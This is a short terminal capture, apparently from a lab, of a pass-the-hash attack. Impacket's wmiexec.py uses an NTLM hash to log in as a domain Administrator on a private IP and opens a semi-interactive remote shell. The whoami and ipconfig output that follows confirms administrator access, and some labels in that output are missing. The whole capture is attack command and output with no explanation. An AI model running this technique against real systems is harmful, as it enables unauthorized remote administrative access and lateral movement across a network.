 ┌──(root㉿Neo) [/usr/local/bin]
└─# python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:ec0df45863a3751d56ba6df1e72f7218 myd.com/Administrator@192.168.213.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
myd\administrator
C:\>chcp 65001
Active code page: 65001
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::d979:2f58:642b:e41e%9
IPv4 . . . . . . . . . . . . . : 192.168.213.100
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . : 192.168.213.2
Teredo Tunneling Pseudo-Interface:
. . . . . . . . . . . . :
DNS . . . . . . . :
isatap.{933B441B-948D-4010-87F0-02927C13B315}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\>